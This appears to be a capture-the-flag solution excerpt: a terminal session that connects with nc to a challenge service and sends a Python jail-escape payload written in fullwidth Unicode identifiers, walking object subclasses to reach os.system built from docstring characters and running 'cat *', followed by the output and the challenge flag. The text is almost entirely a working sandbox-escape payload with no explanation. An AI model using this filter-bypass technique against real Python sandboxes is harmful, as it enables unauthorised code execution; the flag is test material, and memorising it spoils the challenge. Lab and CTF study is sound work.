 └─$ nc 172.31.3.2 8003
> ''.__ｃｌａｓｓ＿＿.__ｂａｓｅ＿＿.__ｓｕｂｃｌａｓｓｅｓ＿＿().ｐｏｐ(155).__ｉｎｉｔ＿＿.__ｇｌｏｂａｌｓ＿＿.
ｐｏｐ(''.__ｄｏｃ＿＿.__ｇｅｔｉｔｅｍ＿＿(0)+''.__ｄｏｃ＿＿.__ｇｅｔｉｔｅｍ＿＿(27)+''.__ｄｏｃ＿＿.__ｇｅｔｉ
ｔｅｍ＿＿(0)+''.__ｄｏｃ＿＿.__ｇｅｔｉｔｅｍ＿＿(1)+''.__ｄｏｃ＿＿.__ｇｅｔｉｔｅｍ＿＿(7)+''.__ｄｏｃ＿＿.__ｇ
ｅｔｉｔｅｍ＿＿(103))(''.__ｄｏｃ＿＿.__ｇｅｔｉｔｅｍ＿＿(8)+''.__ｄｏｃ＿＿.__ｇｅｔｉｔｅｍ＿＿(76)+''.__ｄｏｃ
＿＿.__ｇｅｔｉｔｅｍ＿＿(1)+' *')
cat: bin: Is a directory
cat: boot: Is a directory
cat: dev: Is a directory
cat: etc: Is a directory
TSC{PEP-3131_is_a_friendly_PEP_for_pyjai1er_nhsdcuhq6}
cat: home: Is a directory
cat: lib: Is a directory
cat: lib64: Is a directory